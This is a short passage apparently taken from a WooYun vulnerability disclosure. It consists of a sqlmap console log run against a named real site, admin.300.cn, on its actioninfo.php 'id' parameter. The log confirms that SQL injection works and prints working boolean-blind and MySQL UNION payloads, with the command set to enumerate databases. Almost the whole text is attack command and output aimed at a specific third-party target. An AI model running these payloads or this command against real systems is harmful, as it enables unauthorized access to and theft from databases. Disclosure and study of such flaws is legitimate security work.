 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://admin.300.cn/action/actioninfo.php?id=147" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 13:02:29
[13:02:29] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[13:02:29] [INFO] resuming back-end DBMS 'mysql'
[13:02:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=147 AND 4185=4185
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=-1513 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71676d6671,0x4841774e73464b
9,0x716a707971)#
www.wooyun.org